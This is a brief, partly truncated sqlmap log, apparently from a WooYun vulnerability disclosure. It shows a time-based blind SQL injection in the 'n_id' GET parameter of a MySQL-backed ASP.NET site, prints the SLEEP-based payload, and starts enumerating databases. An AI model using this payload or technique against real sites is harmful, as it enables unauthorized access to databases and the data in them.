 19:38:09] [INFO] resuming back-end DBMS 'mysql'
19:38:09] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: n_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: n_id=a) AND (SELECT * FROM (SELECT(SLEEP(5)))DzHA) AND (1621=1621
--
19:38:11] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows 8 or 2012
eb application technology: ASP.NET, Microsoft IIS 8.0
ack-end DBMS: MySQL 5.0.12
19:38:11] [INFO] fetching database names
19:38:11] [INFO] fetching number of databases
19:38:11] [INFO] resuming partial value: 2
www.wooyun.org